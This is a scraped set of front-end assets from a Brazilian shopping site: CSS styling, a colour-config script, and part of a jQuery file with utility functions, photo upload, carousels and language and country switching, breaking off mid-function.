posts .post-it.layout-2 .contents h1.title{text-align: left;font-weight: 700;-webkit-line-clamp: 3;max-height: 90px;display: -webkit-box; font-size: 2em;line-height: 30px;text-shadow: none;}
posts .post-it.layout-2 .contents p.subtitle{flex-grow:1;text-transform: none;line-height: 20px;font-size: 1em;font-weight: 400;text-shadow: none;}
posts .post-it.layout-2 .contents .btn-go{border-radius:30px !important;background: no-repeat;border: 1px solid #fff !important;color:#fff !important;text-transform: lowercase;font-size: 18px;font-weight: 700;}
posts .post-it.layout-2 .contents .btn-go:hover{background: #fff;color:#000 !important;}

posts-carousel{background: var(--secondary-color-active);padding: 0;}
posts-carousel .departments .it-department{height: 250px;}
posts-carousel .departments .it-department .dep-parent{padding-top: 50px; width: 140px;}
posts-carousel .departments .it-department .dep-parent i{color: #fff;font-size: 30px;border: 1px solid #73858e;border-radius: 50%;padding: 35px;box-shadow: 0 5px 25px #35464e;}
posts-carousel .departments .it-department .dep-parent i:before{color: #b9bec1;}
posts-carousel .departments .it-department .dep-parent span{color:#b9bec1;}
posts-carousel .departments .it-department a.active .dep-parent{background:#415056;transition: 1.5s;}

posts-carousel > .department-posts{background:#596f79;position:relative;margin-top: 10px;}
posts-carousel > .department-posts:before{content:' ';background-image:url('../image/borda-serrilhada.png');background-position: top;background-repeat: no-repeat;height: 43px;width: 100%;position: absolute;left: 0;top: -30px;}
posts-carousel .department-posts{padding: 2em 2em 1.5em 2em;}
posts-carousel posts .department-post{width:25%;flex: 0 0 25%;padding: 0 15px;margin-bottom: 30px;}
posts-carousel posts .department-post .post-it{width:100%;box-shadow: 0 2px 4px var(--secondary-color-active);border-radius: 10px;}
posts-carousel posts .post-it{display:flex;flex-direction:row;}
posts-carousel posts .post-it a{width:50%;}
posts-carousel posts .post-it .image{width:100%;height: 150px;}
posts-carousel posts .post-it .contents{position: relative;flex-direction: column;justify-content: center;align-items: start;height: 160px;width:50%;height:150px;border-radius: 0 5px 5px 0;background:#fff;padding: 10px;}
posts-carousel posts .post-it .contents h1.title{max-height: 100%;-webkit-line-clamp: 4;margin: 0;text-transform: none;font-weight: 400;font-size: 1em;color:var(--greyscale-font-3);margin-bottom:5px;}
posts-carousel posts .post-it .contents p.subtitle,
posts-carousel posts .post-it .contents p.datetime{display:none;}
posts-carousel posts .post-it .contents .btn-go{display:block;background: var(--primary-color-active);border: 1px solid transparent;color: #FFF !important;text-transform: lowercase;border-radius: 30px !important;border: transparent !important;font-weight: 700;}
posts-carousel posts .post-it .contents .btn-go:hover{background: var(--primary-color-hover);}
posts-carousel posts .post-it .contents p.subtitle,
posts-carousel posts .post-it .contents p.datetime{display:none;}
posts-carousel .owl-nav .owl-prev:hover, posts-carousel .owl-nav .owl-next:hover{background: #fff;color: var(--greyscale-font-1);}

articles .article-it{box-shadow: 0 5px 5px var(--greyscale-color-4);border-radius: 20px;}
articles .article-it h1{text-align:center;text-transform: none;font-weight: 400;font-size: 1em;line-height: 20px;-webkit-line-clamp: 3;color: var(--greyscale-font-3);height:60px;}
articles .article-it p.description{display:none;}
articles .article-it .image{border-radius: 20px 20px 0 0;}

advertising.header{justify-content: flex-end;}
advertising .logo{position: absolute;left: 50%;transform: translateX(-50%);bottom: -30px;box-shadow: 0 20px 20px var(--greyscale-color-4);border: 1px solid var(--greyscale-color-4);z-index: 1;}

search.with-header .theContent{padding-top:80px;}
search advertisers{background:#fff;}
search advertisers .slick-slider .slick-track{border:1px solid var(--greyscale-color-6);}
search .header-top{margin-bottom:20px;margin-top: 20px;}
search .header-top h1{text-align: center;font-size: 1.5em;overflow:hidden;position:relative;text-transform:uppercase;font-weight: 700;}
search .header-top h1:after{content: '';display: inline-block;width: 100%;margin-right: -100%;border-top: 1px solid var(--primary-color-active);height: 8px;margin-left: 10px;}
search .header-top h1:before{content: '';display: inline-block;width: 100%;margin-left: -100%;border-top: 1px solid var(--primary-color-active);height: 8px;margin-right: 10px;}
search .header-top h2{text-align: center;font-size: 1.3em;text-transform:uppercase;color:var(--secondary-color-active);margin-top:5px;}
search .header-left{display:none;}
search .col-md-9 advertisers{display:none;}
search .filter-left{box-shadow: 0 0 40px var(--greyscale-color-4);border-radius: 20px;border: 1px solid var(--greyscale-color-4);}
search .filter-left p.filter-title{border-radius:20px 20px 0 0;padding: 10px 30px;}
search .filter-left .inputs{padding: 10px 30px;}

search .post-it .contents h1.title{height:40px;width:100%;margin-bottom: 10px;}
search .post-it .contents p.subtitle{display:none;}
search .post-it .contents p.datetime{display:none;}
search .post-it .contents .btn-go{display:block;background: var(--primary-color-active);border: 1px solid transparent;color: #FFF !important;text-transform: lowercase;border-radius: 30px !important;border: transparent !important;padding: 7px 10px 9px 10px;font-weight: 700;font-size: 18px;}

products .container-fluid{padding:0 15px;}

.wishlist-add{display:none;}

.product-it{box-shadow: 0 0 40px var(--greyscale-color-4);border-radius: 20px;border: 1px solid var(--greyscale-color-4);padding: 0;display: flex;flex-direction: column;align-items: center;margin-bottom: 30px;}
.product-it .image{order:1;}
.product-it .image .outer .middle{vertical-align:top;}
.product-it .image img{border-radius: 20px 20px 0 0;}
.product-it .image{order:1;}
.product-it .rating{order:2;font-size: 10px;}
.product-it .title{order:3;color:var(--secondary-color-active);text-align:center;padding:0 10px;}
.product-it .price{order:4;}
.product-it .price p.price{font-weight: 600;font-size: 1.3em;}
.product-it .actions{order:5;width: 100%;padding: 0 20px;}
.product-it .actions a{background: var(--primary-color-active);border: none !important;color: #FFF !important;border-radius: 20px !important;margin-bottom: 20px;width: 100%;}

.offer-it{box-shadow: 0 0 40px var(--greyscale-color-4);border-radius: 20px;border: 1px solid var(--greyscale-color-4);margin-bottom: 30px;display: flex;align-items: center;height: calc(100% - 30px);}
.offer-it .infos{flex-grow:1;padding: 20px;}
.offer-it a.title{font-size: 1.400em;color:var(--secondary-color-active);height: auto;display: block;}
.offer-it p.code{margin-bottom:10px;color:var(--primary-color-active);font-weight: 600;}
.offer-it p.description{margin-bottom:10px;}
.offer-it .foot{display:none;}

product{background: var(--secondary-color-active);margin-bottom: 150px;}
product .container-fluid{margin-top: 50px;margin-bottom: -150px;}
product .detail .gallery{height:auto;}
product .detail .zoom-text{position: relative;bottom: 0;}
product .detail .rating{position: absolute;top: -30px;height: auto;right: 0;}
product .detail .infos p.description{width: min-content;flex-grow: 1;margin-right:10px;margin-bottom: 0;}
product .detail .infos .btn-default{background: var(--primary-color-active);border-radius: 30px !important;color: #fff !important;border: none !important;}
product .detail .prod-title{order:1;}
product .detail .prod-desc{order:2;}
product .detail .advertiser{order:3;}
product .detail .break-prod-advertiser{order:4;display:block !important;border-bottom: 1px solid var(--greyscale-color-4);margin: 30px 0;}
product .detail .price-cont{order:5;}
product .detail .actions{order:6;}
product .detail .product-variation{order:7;}
product .detail .infos .break-line{display:none;}

.owl-nav .owl-prev i, .owl-nav .owl-next i{font-size: 16px;}

price-advertisers{padding: 4em;}
price-advertisers h1{text-align: center;font-size: 1.5em;overflow:hidden;position:relative;text-transform:uppercase;}
price-advertisers h1:after{content: '';display: inline-block;width: 100%;margin-right: -100%;border-top: 2px solid var(--primary-color-active);height: 8px;margin-left: 10px;}
price-advertisers h1:before{content: '';display: inline-block;width: 100%;margin-left: -100%;border-top: 2px solid var(--primary-color-active);height: 8px;margin-right: 10px;}

price-history{padding: 4em;}
price-history h1{text-align: center;font-size: 1.5em;overflow:hidden;position:relative;text-transform:uppercase;}
price-history h1:after{content: '';display: inline-block;width: 100%;margin-right: -100%;border-top: 2px solid var(--primary-color-active);height: 8px;margin-left: 10px;}
price-history h1:before{content: '';display: inline-block;width: 100%;margin-left: -100%;border-top: 2px solid var(--primary-color-active);height: 8px;margin-right: 10px;}

.auth .container .row .col-md-6:first-child{order:2;}
.auth h1{text-align: left;font-size: 1.5em;overflow:hidden;position:relative;text-transform:uppercase;}
.auth h1:after{content: '';display: inline-block;width: 100%;margin-right: -100%;border-top: 2px solid var(--primary-color-active);height: 8px;margin-left: 10px;}
.auth p{color: var(--secondary-color-active);}

.change-pass-request input[type=email]{width: calc(100% - 190px);margin-right: 30px;}

.card-text:last-child{text-align: center;}

.card-body{border-bottom:3px solid #ccd2d6;border-radius: 20px;padding: 25px 30px;}

#cta-modal-newsletter{padding: 0 15px 0 15px;border-radius: 10px 10px 0 0;right: -71px;}
#cta-modal-newsletter label{font-weight: 700;}

header .country .nav-country a[aria-expanded=true]{border-radius: 0;}

articles .article-it{box-shadow: 0 8px 20px #ccd2d6; border: none;}

news{display:none;}

footer{background-color: var(--secondary-color-hover);}
footer ul li{text-transform: uppercase; font-size: 10px;}
footer p{text-transform: uppercase;font-size: 10px;}

@media (min-width: 1200px){
	product .container-fluid{max-width: 1140px;}
}

@media only screen and (max-width: 991px){
	.header-pd-md{min-height:65px;}	
	posts-carousel posts .department-post{width:50%;flex:0 0 50%}
}

@media only screen and (min-width: 768px){
	.change-pass .container .row .col-md-6 {
	    margin-left: 25%;
	}
}

@media only screen and (max-width: 768px){
	.container-fluid{padding: 0 2em;}
	
	advertisers .advertisers-row, advertisers .category-advertisers-row{margin: 3em 40px 0;}
	
	.b-wishlist{margin-right:30px !important;}
	.header-blocks .b-logo {background:none;padding-left: 5px;}
	
	posts-carousel .departments{margin: 3em 40px 0;}
	posts-carousel posts .department-post{width:100%;}
	posts-carousel posts [class*="department-posts-"]{padding: 2em 0 1.5em 0;}
	posts-carousel posts .department-post{padding:0;}
	
	banner-carousel .carousel-item-7 .carousel-banner-img .display h1{font-size:1.5em;}
	banner-carousel .carousel-item-7 .carousel-banner-img .display p{font-size:1.1em;}
	banner-carousel .carousel-item-7 .carousel-banner-img .display{width:100%;padding:10px;}
	banner-carousel .carousel-item-7 .carousel-banner-img .display img{max-width: 100px;}
	
	product .detail .infos .actions{width: 100%;margin-top: 20px;}
	product .detail .infos .actions .btn-default{width:100%;text-align: center;}
}

@media only screen and (max-width: 400px){
	header .country .nav-country .current-country img{display:inline-block;}	
}

--- FILE ---
content_type: application/javascript;charset=UTF-8
request_url: https://www.economagic.com.br/assets/www/controls/eco/js/pattern.js?v=3
body_size: -277
content:
var pattern = {'colors':{
						'white':'rgba(255,255,255,1)',
						'primary':{'active':'rgba(162,198,20,1)','hover':'rgba(107,130,14,1)'},
						'secondary':{'active':'rgba(74,88,97,1)','hover':'rgba(57,67,73,1)'},
						}
				};

--- FILE ---
content_type: application/javascript;charset=UTF-8
request_url: https://www.economagic.com.br/assets/www/js/custom.js?v=3.1.44
body_size: 11548
content:
function Utils() {

}

Utils.prototype = {
    constructor: Utils,
    readCookie:function(name) {
	    var nameEQ = name + "=";
	    var ca = document.cookie.split(';');
	    for(var i=0;i < ca.length;i++) {
	        var c = ca[i];
	        while (c.charAt(0)==' ') c = c.substring(1,c.length);
	        if (c.indexOf(nameEQ) == 0) return c.substring(nameEQ.length,c.length);
	    }
	},
	validEmail: function(email) {
		const re = /^(([^<>()[\]\\.,;:\s@\"]+(\.[^<>()[\]\\.,;:\s@\"]+)*)|(\".+\"))@((\[[0-9]{1,3}\.[0-9]{1,3}\.[0-9]{1,3}\.[0-9]{1,3}\])|(([a-zA-Z\-0-9]+\.)+[a-zA-Z]{2,}))$/;
		return re.test(email);
	},
	getLimit:function(str,limit){
		if(!str)
			return "";
		
		if(str.length < limit)
			return str;
		
		return str.substring(0, limit);
	},
	firstWord:function(str){
		if(!str || !str.includes(" "))
			return str;
		
		return str.substring(0, str.indexOf(" "));
	},
    isElementInView: function (element, fullyInView) {
        var pageTop = $(window).scrollTop();
        var pageBottom = pageTop + $(window).height();
        var elementTop = $(element).offset().top;
        var elementBottom = elementTop + $(element).height();

        if (fullyInView === true) {
            return ((pageTop < elementTop) && (pageBottom > elementBottom));
        } else {
            return ((elementTop <= pageBottom) && (elementBottom >= pageTop));
        }
    },
    getParams:function(query) {
    	  var vars = (query.includes('?') ? query.substr(query.indexOf('?') + 1) : query).split('&');
    	  var query_string = {};
    	  for (var i = 0; i < vars.length; i++) {
    	    var pair = vars[i].split("=");
    	    var key = decodeURIComponent(pair[0]);
    	    var value = decodeURIComponent(pair[1]);
    	    // If first entry with this name
    	    if (typeof query_string[key] === "undefined") {
    	      query_string[key] = decodeURIComponent(value);
    	      // If second entry with this name
    	    } else if (typeof query_string[key] === "string") {
    	      var arr = [query_string[key], decodeURIComponent(value)];
    	      query_string[key] = arr;
    	      // If third or later entry with this name
    	    } else {
    	      query_string[key].push(decodeURIComponent(value));
    	    }
    	  }
    	  return query_string;
    },
    getUrlParameter:function(name) {
        name = name.replace(/[\[]/, '\\[').replace(/[\]]/, '\\]');
        var regex = new RegExp('[\\?&]' + name + '=([^&#]*)');
        var results = regex.exec(location.search);
        return results === null ? '' : decodeURIComponent(results[1].replace(/\+/g, ' '));
    },
    isChrome:function(){
    	return /Chrome/.test(navigator.userAgent) && /Google Inc/.test(navigator.vendor);
    },
    isMobile:function(){
    	return /(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|ipad|iris|kindle|Android|Silk|lge |maemo|midp|mmp|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows (ce|phone)|xda|xiino/i.test(navigator.userAgent) 
    				|| /1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i.test(navigator.userAgent.substr(0,4));
    }
};

var Utils = new Utils();

var params = Utils.getParams(window.location.search.substring(1));

var userId = '';
var userName = '';
var userEmail = '';

function dropzonePhoto(element, success){
	element.dropzone( 
  			{
  				url: urlPATH+'dash/media/photo/upload',
  				maxFilesize: 5, // MB
  				maxFiles: 1,
  				maxfilesexceeded: function(file) {
  			            this.removeAllFiles();
  			            this.addFile(file);
  			    },
  			    thumbnailWidth: null,
  			  	thumbnailHeight: null,
  			    thumbnailMethod:'contain',
  			    addRemoveLinks: true,
  				acceptedFiles: "image/*",
  	   			dictDefaultMessage: "Arraste as fotos aqui",
  	   			dictFallbackMessage: "Seu browser não é compativel com o upload de fotos",
  	   			dictFileTooBig: "Imagem muito pesada. Tamanho máximo: {{maxFilesize}}Mb.",
  	   			dictInvalidFileType: "Imagem invalida ou corrompida",
  	   			dictResponseError: "Erro ao realizar o upload. {{statusCode}}",
  	   			dictCancelUpload: "Cancelar upload",
  	   			dictCancelUploadConfirmation: "Confirma cancelar o upload?",
  	   			dictRemoveFile: "Remover arquivo",
  	   			dictMaxFilesExceeded: "Só é permitido adicionar {{maxFiles}} imagem",
  					init: function() {
  						this.on("success", success);
  					}
  			});
}
function photoUpload(comps){
	$(comps).each(function() {
		let url = $(this).attr("data-url");
		let id = $(this).attr("data-id");
		let photoEdit = $(this).find(".photo-edit");
		let photoRemove = $(this).find(".photo-remove");
		let img = $(this).find("img");
		
		if(photoEdit){
			dropzonePhoto(photoEdit,function(file,response,a,b) {
				//set image view
				if(img){
					let fileImg = ''+file.previewElement.querySelector("img").src;
					if(fileImg){
						$(img).attr("src",fileImg);
					}else{
						sleep(1000);
						console.log(file.previewElement.querySelector("img").src);
					}
					
				}
				
				//set image dao
				if (url && id && response.result !== undefined && response.result) {
					var file = $.parseJSON(response.message);
					var media = file.id;
					
					$.ajax({
						   type: "POST",
						   url: url,
						   data: {
							   "id":id,
							   "media":media
						   },
						   success: function(response){
						   },
						   error: function(data){
						   }
						});
				}
				
				return false;
			});
		}
		
		if(photoRemove){
			$(photoRemove).click(function(e){
				//set image view
				if(img)
					$(img).attr("src",urlPATH+"assets/www/image/no-photo-person.png");
				
				//set image dao
				if(url && id){
					$.ajax({
						   type: "POST",
						   url: url,
						   data: {
							   "id":id,
							   "media":null
						   },
						   success: function(response){
						   },
						   error: function(data){
						   }
						});
				}
				
				return false;
			});
		}
	});
}

function goToByScroll(id) {
	// Scroll
	$('html,body').animate({
    	scrollTop: $(id).offset().top - 90
	}, 'slow');
}

function toggleMenuCategories(){
	//menu mobile		
	var menuMobile = $(".container-categories-md");
	if(menuMobile.is(":visible")){
		menuMobile.css({"left":"0"}).animate({"left":"-1024px"}, "medium",function(){
			menuMobile.hide();
		});
	}else{
		menuMobile.css({"left":"-1024px"}).animate({"left":"0"}, "medium");
		menuMobile.show();		
	}
}

function toggleMenuSearchbox(){
	//menu mobile		
	let hHeight = $("header").outerHeight();
	var menuMobile = $(".b-search");
	if(menuMobile.is(":visible")){
		menuMobile.css({"top":hHeight+"px"}).animate({"top":"-100px"}, "medium",function(){
			menuMobile.hide();
		});
	}else{
		menuMobile.css({"top":"-100px"}).animate({"top":hHeight+"px"}, "medium");
		menuMobile.show();		
	}
}

function maskCurrency(){
	$(".currency").maskMoney();
}

function loadWidgetAdvertiser(){
	let owl = $(".advertisers-row");
	let size = owl.children('.it-owl-item').length;
	let loop = false;
	if(size > 10)
		loop = true;
	
	let rowsSize = owl.attr("data-rows");
	if(rowsSize && rowsSize > 1){
		owl.slick({
			  infinite: true,
			  slidesToShow: 6,
			  slidesToScroll: 6,
			  rows: rowsSize,
			  responsive : [
				  {
				      breakpoint: 1336,
				      settings: {
				        slidesToShow: 6,
				        slidesToScroll: 6,
				      }
				  },
				  {
				      breakpoint: 1024,
				      settings: {
				        slidesToShow: 4,
				        slidesToScroll: 4,
				      }
				  },
				  {
				      breakpoint: 680,
				      settings: {
				        slidesToShow: 3,
				        slidesToScroll: 3,
				      }
				  },
				  {
				      breakpoint: 0,
				      settings: {
				        slidesToShow: 2,
				        slidesToScroll: 2,
				      }
				  }
				]
			});
	}else{
		owl.owlCarousel({
			autoplay: true,
		    autoplayTimeout: 3000,
		    autoplayHoverPause:true,
		    dots: false,
		    loop: loop,
		    nav: true,
		    navText : ["<i class='ic ic-left'></i>","<i class='ic ic-right'></i>"],
		    responsive : {
			    0 : {
			        items : 2,
			    },
			    600 : {
			        items : 3,
			    },
			    680 : {
			        items : 3,
			    },
			    1024 : {
			        items : 4,
			    },
			    1336 : {
			        items : 6,
			    }
			}
		});
	}
	
}

function loadWidgetReview(){
	let owl = $(".reviews-row");
	let size = owl.children('.it-owl-item').length;
	let loop = false;
	if(size > 4)
		loop = true;
	
	let rowsSize = owl.attr("data-rows");
	if(rowsSize && rowsSize > 1){
		owl.slick({
			  infinite: true,
			  slidesToShow: 6,
			  slidesToScroll: 6,
			  rows: rowsSize,
			  responsive : [
				  {
				      breakpoint: 1336,
				      settings: {
				        slidesToShow: 4,
				        slidesToScroll: 4,
				      }
				  },
				  {
				      breakpoint: 1024,
				      settings: {
				        slidesToShow: 3,
				        slidesToScroll: 3,
				      }
				  },
				  {
				      breakpoint: 680,
				      settings: {
				        slidesToShow: 2,
				        slidesToScroll: 2,
				      }
				  },
				  {
				      breakpoint: 0,
				      settings: {
				        slidesToShow: 2,
				        slidesToScroll: 2,
				      }
				  }
				]
			});
	}else{
		owl.owlCarousel({
			autoplay: true,
		    autoplayTimeout: 3000,
		    autoplayHoverPause:true,
		    dots: false,
		    loop: loop,
		    nav: true,
		    navText : ["<i class='ic ic-left'></i>","<i class='ic ic-right'></i>"],
		    responsive : {
			    0 : {
			        items : 2,
			    },
			    600 : {
			        items : 2,
			    },
			    680 : {
			        items : 2,
			    },
			    1024 : {
			        items : 3,
			    },
			    1336 : {
			        items : 4,
			    }
			}
		});
	}
	
}

function loadWidgetBasket(){
	let owl = $(".baskets-row");
	let size = owl.children('.it-owl-item').length;
	let loop = false;
	if(size > 6)
		loop = true;
	
	let quantityItems = owl.attr("data-quantity");
	let rowsSize = owl.attr("data-rows");
	if(rowsSize && rowsSize > 1){
		owl.slick({
			  infinite: true,
			  slidesToShow: 4,
			  slidesToScroll: 4,
			  rows: rowsSize,
			  responsive : [
				  {
				      breakpoint: 1920,
				      settings: {
				        slidesToShow: (quantityItems && quantityItems < 8 ? quantityItems : 8),
				        slidesToScroll: (quantityItems && quantityItems < 8 ? quantityItems : 8)
				      }
				  },
				  {
				      breakpoint: 1336,
				      settings: {
				        slidesToShow: (quantityItems && quantityItems < 6 ? quantityItems : 6),
				        slidesToScroll: (quantityItems && quantityItems < 6 ? quantityItems : 6)
				      }
				  },
				  {
				      breakpoint: 1024,
				      settings: {
				        slidesToShow: (quantityItems && quantityItems < 4 ? quantityItems : 4),
				        slidesToScroll: (quantityItems && quantityItems < 4 ? quantityItems : 4)
				      }
				  },
				  {
				      breakpoint: 680,
				      settings: {
				        slidesToShow: (quantityItems && quantityItems < 3 ? quantityItems : 3),
				        slidesToScroll: (quantityItems && quantityItems < 3 ? quantityItems : 3)
				      }
				  },
				  {
				      breakpoint: 0,
				      settings: {
				        slidesToShow: (quantityItems && quantityItems < 2 ? quantityItems : 2),
				        slidesToScroll: (quantityItems && quantityItems < 2 ? quantityItems : 2)
				      }
				  }
				]
			});
	}else{
		owl.owlCarousel({
			autoplay: true,
		    autoplayTimeout: 3000,
		    autoplayHoverPause:true,
		    dots: false,
		    loop: loop,
		    nav: true,
		    navText : ["<i class='ic ic-left'></i>","<i class='ic ic-right'></i>"],
		    responsive : {
			    0 : {
			        items : 2,
			    },
			    600 : {
			        items : 2,
			    },
			    680 : {
			        items : size < 3 ? size : 3,
			    },
			    1024 : {
			        items : size < 5 ? size : 5,
			    },
			    1336 : {
			        items : size < 6 ? size : 6,
			    },
			    1920: {
			        items : size < 8 ? size : 8,
			    }
			}
		});
	}
	
}

function loadWidgetCategories(){
	let owl = $(".categories-row");
	let size = owl.children('.it-owl-item').length;
	let loop = false;
	if(size > 10)
		loop = true;
	
	owl.on('initialized.owl.carousel',function(){
		$(".categories-row").css("max-height","fit-content");
		$('.categories-row .it-owl-item').removeClass('col-4 col-sm-3 col-lg-2');
	});
	
	owl.owlCarousel({
		autoplay: true,
	    autoplayTimeout: 3000,
	    autoplayHoverPause:true,
	    dots: false,
	    loop: loop,
	    nav: true,
	    navText : ["<i class='ic ic-left'></i>","<i class='ic ic-right'></i>"],
	    responsive : {
		    0 : {
		        items : 3,
		    },
		    600 : {
		        items : 4,
		    },
		    767 : {
		        items : 5,
		    },
		    1024 : {
		        items : 8,
		    },
		    1336 : {
		        items : 9,
		    }
		}
	});
	
	$(".cat-parent").click(function(){
		
		if($(this).hasClass("active")){
			//active the parent
			$(".cat-parent.active").removeClass("active");
			
			//show the subs panel
			if($(".cat-subs").is(':visible')){
				$(".cat-subs").slideUp();
			}
		}else{
			//active the parent
			$(".cat-parent.active").removeClass("active");
			$(this).addClass("active");
			
			//show parent subs
			let categoryId = $(this).attr("data-id");
			$(".cat-sub.show").removeClass("show");
			$(".cat-sub."+categoryId).addClass("show");
			
			//show the subs panel
			if($(".cat-subs").is(':hidden')){
				$(".cat-subs").slideDown();
			}
		}
		
		return false;
	});
}

function loadWidgetPostsCarousel(){
	let owl = $("posts-carousel .departments");
	let size = owl.children('.it-owl-item').length;
	let loop = false;
	if(size > 10)
		loop = true;
	
	owl.owlCarousel({
		autoplay: true,
	    autoplayTimeout: 3000,
	    autoplayHoverPause:true,
	    dots: false,
	    loop: loop,
	    nav: true,
	    navText : ["<i class='ic ic-left'></i>","<i class='ic ic-right'></i>"],
	    responsive : {
		    0 : {
		        items : 2,
		    },
		    767 : {
		        items : 4,
		    },
		    1024 : {
		        items : 6,
		    },
		    1336 : {
		        items : 8,
		    }
		}
	});
	
	$("posts-carousel .departments .it-department a").click(function(){
		
		if(!$(this).hasClass("active")){
			//active the parent
			$('posts-carousel .departments .it-department a.active').removeClass("active");
			$(this).addClass("active");
			$('posts-carousel posts [class*="department-posts-"].active').css("display", "")
			$('posts-carousel posts [class*="department-posts-"].active').removeClass("active");
			
			//show parent subs
			let categoryId = $(this).attr("data-id");
			$("posts-carousel posts .department-posts-"+categoryId).css("display", "flex").hide().fadeIn();
			$("posts-carousel posts .department-posts-"+categoryId).addClass("active");
		}
		
		return false;
	});
}

jQuery(document).ready(function(){
	//BEGIN Components
	new WOW().init();
	//END Components
	
	//enable data toggle bootstrap
	$('[data-toggle="popover"]').popover();
	
	//active the menu
	$(window).on("scroll", function() {
	    if($(window).scrollTop() > 50) {
	       $("body").addClass("scrolled");
	    } else {
	       $("body").removeClass("scrolled");
	    }
	});
	
	//BEGIN header commands
	$(".header-categories-btn, .container-categories-btn-close").click(function(){
		toggleMenuCategories();
		return false;
	});
	
	$(".header-searchbox-btn").click(function(){
		toggleMenuSearchbox();
		return false;
	});
	//END header commands
	
	//BEGIN change language
	$('.set-language').click(function(){
		var url = urlPATH+'set/language';
		var lg = $(this).attr("lg");
		
		$.ajax({
			   type: "POST",
			   url: url,
			   data: {
				   "lg":lg
			   },
			   success: function(response){
				   window.location.reload();
			   },
			   error: function(data){
				   alert(data);
			   }
			});
		
		return false;
	});
	//END change language
	
	//BEGIN change country
	$('.set-country').click(function(){
		var url = urlPATH+'set/country';
		var country = $(this).attr("country");
		
		$.ajax({
			   type: "POST",
			   url: url,
			   data: {
				   "country":country
			   },
			   success: function(response){
//				   window.location.reload();
				   window.location.replace(urlPATH+"");
			   },
			   error: function(data){
				   alert(data);
			   }
			});
		
		return false;
	});
	//country select2
	$('.dropdown-country-container').on("click.bs.dropdown", function (e) {
		e.stopPropagation();
	});
	$('.dropdown-country').on('shown.bs.dropdown', function () {
		//set bht width
		let aWidth = $(this).find(".current-country").outerWidth();
		$(this).find(".dropdown-menu .bht").width(aWidth);
		//open select options
		setTimeout(function () {
			$('.countrySelect').select2('open');
	    }, 100);
	});
	$(".countrySelect").select2({
		width: '100%',
		dropdownParent: $(".dropdown-country-container"),
		templateResult: formatState,
		templateSelection: formatState
	});
	$(".countrySelect").on('select2:select', function (e) {
		let url = urlPATH+'set/country';
		let country = e.params.data.id;

		$.ajax({
			   type: "POST",
			   url: url,
			   data: {
				   "country":country
			   },
			   success: function(response){
				   window.location.replace(urlPATH+"");
			   },
			   error: function(data){
				   alert(data);
			   }
			});
		
		return false;  
	});
	function formatState (opt) {
	    if (!opt.id) {
	        return opt.text;
	    } 

	    var optimage = $(opt.element).attr('data-image'); 
	    if(!optimage){
	       return opt.text;
	    } else {                    
	        var $opt = $(
	           '<span class="it-country"><img src="' + optimage + '" /> ' + opt.text + '</span>'
	        );
	        return $opt;
	    }
	};
	//END change country
	
	//BEGIN Categories carousel
	loadWidgetCategories();
	//END Categories carousel
	
	//BEGIN Posts categories carousel
	loadWidgetPostsCarousel();
	//END Posts categories carousel
	
	//BEGIN Advertisers carousel
	loadWidgetAdvertiser();
	//END Advertisers carousel
	
	//BEGIN Reviews carousel
	loadWidgetReview();
	//END Reviews carousel
	
	//BEGIN Baskets carousel
	loadWidgetBasket();
	//END Baskets carousel
	
	//BEGIN advertings home
	$("#advertising-home1").owlCarousel({
	    margin: 0,
	    dots: false,
	    nav: false,
	    items : 1,
	    loop: true,
	    autoplay: true,
	    navSpeed: 7000,
	    autoplayTimeout: 2000,
	    autoHeight: true
	});
	
	$("#advertising-home2").owlCarousel({
	    margin: 0,
	    dots: false,
	    nav: false,
	    items : 1,
	    loop: true,
	    autoplay: true,
	    navSpeed: 7000,
	    autoplayTimeout: 3000,
	    autoHeight: true
	});
	
	$("#advertising-home3").owlCarousel({
	    margin: 0,
	    dots: false,
